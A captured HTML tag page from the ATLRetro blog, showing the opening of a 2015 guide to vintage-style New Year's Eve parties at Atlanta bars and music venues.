

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/reverend-andy/
body_size: 42057
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>reverend andy &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; reverend andy Tag Feed" href="https://atlretro.com/tag/reverend-andy/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/3987" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=2F761E0A0A591A0F820BBF8B9BB6EF3D');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="reverend andy"/>
  <meta property="og:url" content="https://atlretro.com/tag/reverend-andy/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="reverend andy"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/reverend-andy/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2015/12/29/newyearseveguide2016/">ATLRetro’s Throw Back to the 20th Century New Years Eve Guide – Our Top Ten Vitally Vintage Eras for Toasting 2016</a></h2>
            Posted on: <strong>Dec 29th, 2015</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>by Melanie Crew<br />
Managing Editor</em></p>
<p><em>Ring in the New Year in vintage-style with Retro Atlanta!  Come celebrate what once was in 2015 and welcome with open arms what will be in 2016! Start the New Year off with a bang with all the hoppin’ shindigs we’ve found for you!<img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-14713" src="https://www.atlretro.com/wp-content/uploads/2015/12/Basement-194x300.png" alt="Basement" width="194" height="300" srcset="https://atlretro.com/wp-content/uploads/2015/12/Basement-194x300.png 194w, https://atlretro.com/wp-content/uploads/2015/12/Basement.png 600w" sizes="(max-width: 194px) 100vw, 194px" /></em></p>
<p><strong>1</strong><strong>. Hey, Daddy-O!</strong> Twist into 2016 at <em><a href="https://basementatl.com/"><strong>The Basement</strong></a> </em>during<em> <strong>Electric Westerns</strong>’ </em><strong><em>Keep on Movin! New Year’s Rock and Soul Dance Party!</em></strong> featuring a night chock full of ‘60s rock-n-roll, soul, doo-wop and more! The DJs will have you hoppin’, so get dressed up to boogie down for $10! Complimentary midnight toast to ring in the New Year and doors at 8pm! Get some soul this New Years Eve with <em><strong><a href="https://www.atlretro.com/2012/05/03/velle/">Kool Kat Ruby Velle &amp; the Soulphonics</a></strong></em> at<em> <strong><a href="https://venkmans.com/">Venkman’s</a></strong>! </em>Doors at 9:30pm and tickets include a champagne toast at midnight! Or let <a href="https://starbaratlanta.com/"><strong><em>The Star Bar</em></strong></a> show you where it’s at during their <strong><em>New Years’ Eve Blowout Party</em></strong><em>! </em>featuring<em> <strong><a href="https://www.facebook.com/SydneyEloiseMusic?fref=ts">Sidney Eloise &amp; The Palms</a></strong>,</em><em><strong> <a href="https://www.facebook.com/babybabylovesyou">Baby Baby</a></strong></em><em>, </em><em><strong><a href="https://www.cousindan.com/">Cousin Dan</a></strong></em> and <em><strong><a href="https://www.facebook.com/howibecamethebomb/?fref=ts">How I Became the Bomb</a></strong></em><em>! </em></p>
<p><strong><img decoding="async" class="alignleft size-medium wp-image-14714" src="https://www.atlretro.com/wp-content/uploads/2015/12/Clermont-169x300.jpg" alt="Clermont" width="169" height="300" srcset="https://atlretro.com/wp-content/uploads/2015/12/Clermont-169x300.jpg 169w, https://atlretro.com/wp-content/uploads/2015/12/Clermont.jpg 540w" sizes="(max-width: 169px) 100vw, 169px" />2</strong><strong>. Deep Roots</strong><strong> &amp; Old-Time Pandemonium</strong><strong>. </strong> Ponder 2015 by getting to the root of it all! For a New Year’s Eve filled with foot stompin’ Americana, blues and rock ‘n’ roll, make your way to <a href="https://www.eddiesattic.com/"><strong><em>Eddie’s Attic</em></strong></a> for two hoppin’ helpings of the sultry <a href="https://www.facebook.com/michellemalonemusic"><strong>Michelle Malone</strong></a> &amp; Friends and her New Year’s Eve show! First show at 7:30pm! Second show starts at 10:30pm! Or get toasty in an old-timey way, while getting down and dirty at the seedy land of debauchery, the <a href="https://www.facebook.com/TheClermontLounge"><strong><em>Clermont Lounge</em></strong></a><em>, </em>as they bring you a rockin’ hootenanny this NYE with <em><strong><a href="https://www.facebook.com/urbanpioneerslared/?fref=ts"><em>Urban Pioneers</em></a></strong></em><em>, <strong><a href="https://www.facebook.com/Coldheartcanyonmusic?fref=ts"><em>Coldheart Canyon</em></a></strong></em> and <em><strong><a href="https://www.theentertainmentcrackers.com/home"><em>The Entertainment Crackers</em></a></strong></em><em>! </em>Doors at 9pm with a free champagne toast at midnight!</p>
<p><strong>3</strong><strong>. That’s Why They Call it the Blues.</strong> For some classic blues and jazz, shimmy on down to <a href="https://www.blindwilliesblues.com/"><strong><em>Blind Willie’s</em></strong></a> for their<em> <strong>New Year’s Eve Party</strong></em> with<em> “</em><em><strong>The Empress of the Blues</strong></em><em>” <strong><a href="https://www.sandrahallbluesempress.org/#!about"><em>Sandra Hall</em></a></strong></em><em><strong> &amp; The Shadows</strong></em><em>! </em>Doors at 7pm and $50 gets you guaranteed seating, party favors and a champagne toast at midnight! Fire up the blues at the <a href="https://northsidetavern.com/"><strong><em>Northside Tavern</em></strong></a> with <em><strong>Mudcat’s Rockin’ <img decoding="async" class="alignright size-medium wp-image-14715" src="https://www.atlretro.com/wp-content/uploads/2015/12/Venkmans-194x300.jpg" alt="Venkman's" width="194" height="300" srcset="https://atlretro.com/wp-content/uploads/2015/12/Venkmans-194x300.jpg 194w, https://atlretro.com/wp-content/uploads/2015/12/Venkmans.jpg 621w" sizes="(max-width: 194px) 100vw, 194px" />Blues New Year’s Eve Party</strong></em> featuring <a href="https://www.mudcatblues.com/"><strong><em>Danny ‘Mudcat’ Dudeck</em></strong></a><em>, </em><a href="https://www.eddietigner.com/"><strong><em>Eddie Tigner</em></strong></a><em>,</em> <a href="https://www.lolagulley.com/fr_splashintro.cfm"><strong><em>Lola</em></strong></a><em>, </em><a href="https://www.facebook.com/albertwhiteblues?facebook-page"><strong>Albert White</strong></a><em>,</em> the<em> <strong>Atlanta Horns</strong> </em>and more! $20 cover includes party favors and champagne with doors at 9pm! <a href="https://www.fatmattsribshack.net/"><strong><em>Fat Matt’s Rib Shack</em></strong></a> dishes out the low-down dirty blues with the hard-stompin’ <em><a href="https://www.facebook.com/beverlyguitarwatkins"><strong>Beverly “Guitar” Watkins</strong></a></em> this New Year’s Eve! And blues on down to <a href="https://www.darwinsburgers.com/"><strong><em>Darwin’s Burgers &amp; Blues</em></strong></a> for their <strong><em>New Year’s Eve Blues Bash</em> </strong>with the <strong><em><a href="https://www.facebook.com/LarryGriffithBand">Larry Griffith Band</a></em></strong><em>! </em>$10 gets you appetizers, desserts and a champagne toast at midnight! Doors at 9:30pm!</p>
<p><strong>4</strong><strong>. Smooth Operator. </strong>Get ‘70s toasty and smooth in 2016 with <a href="https://www.facebook.com/YachtRockRevue"><strong>Yacht Rock Revue</strong></a> at <a href="https://www.facebook.com/ParkTavern"><strong><em>Park Tavern</em></strong></a><em>!</em> And you won’t want to miss special guests <em><a href="https://www.facebook.com/YachtRockSchooner"><strong>Yacht Rock Schooner</strong></a> </em>bringin’ in the funk! So, rock on down and set sail into 2016 with<em> <strong>Yacht Rock Revue</strong>’s </em>NYE party, with doors at 9pm and all-inclusive food and drinks!</p>
<p><strong>5</strong><strong>. </strong><strong>Life’s A Beach!</strong> Hula your way into 2016 at <em><a href="https://www.tradervicsatl.com/"><strong>Trader Vic’s</strong></a> <em><strong>New Years Eve in Paradise</strong></em></em> featuring <a href="https://www.atlretro.com/2011/05/15/extra-kool-kat-of-the-week-surfing-and-swinging-with-joshua-longino-of-andrew-the-disapyramids-monday-at-noni%E2%80%99s/"><strong>Kool Kat Joshua Longino</strong></a> and <a href="https://www.facebook.com/thedisapyramids"><strong><em>The Disapyramids</em></strong></a> dishing out the sounds of surfer girls, beach blanket bingo, hot rods and twist contests, with a midnight champagne toast, all for $10! Doors at 9pm! Surf into the New Year with <strong><em><a href="https://www.facebook.com/surferblood/info?tab=page_info">Surfer Blood</a></em></strong>, <em><a href="https://www.atlretro.com/2014/10/27/koolkatgringostar/"><strong>Kool Kats Gringo Star</strong></a></em> and <strong><em><a href="https://www.facebook.com/shantih.shantih.atl">Shantih Shantih</a></em></strong> at <strong><em><a href="https://www.facebook.com/Aisle.5.Atlanta">Aisle 5</a></em></strong>!</p>
<p><strong><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-14717" src="https://www.atlretro.com/wp-content/uploads/2015/12/Aisle5-240x300.jpg" alt="Aisle5" width="240" height="300" srcset="https://atlretro.com/wp-content/uploads/2015/12/Aisle5-240x300.jpg 240w, https://atlretro.com/wp-content/uploads/2015/12/Aisle5.jpg 768w" sizes="auto, (max-width: 240px) 100vw, 240px" />6</strong><strong>. </strong><strong>Play that Funky Music!</strong> Get funky and ring in the New Year with a little old school funk ‘n’ soul! Toast the New Year at the <em><strong><a href="https://www.variety-playhouse.com/">Variety Playhouse</a></strong></em> with <em><strong><a href="https://www.facebook.com/THEMOTET/?fref=ts">The Motet</a></strong></em> and <em><strong><a href="https://www.facebook.com/mainsqueezemusic">The Main Squeeze</a></strong></em>, funkin’ it up for $30 in advance or $35 at the door! Doors at 8pm!</p>
